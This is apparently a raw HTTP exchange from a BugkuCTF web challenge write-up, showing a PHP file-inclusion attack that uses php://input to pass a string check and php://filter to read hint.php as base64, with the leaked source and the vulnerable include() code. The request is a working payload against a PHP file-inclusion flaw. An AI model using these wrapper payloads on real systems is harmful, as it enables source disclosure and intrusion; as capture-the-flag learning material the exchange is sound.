 GET /test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Mar 2019 12:38:28 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRm
aWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgICBpZihpc3Nl
dCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlz
LT5maWxlKTsgDQoJCQllY2hvICI8YnI+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiA
gICB9ICANCn0gIA0KPz4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->
https://blog.csdn.net/qq_42181428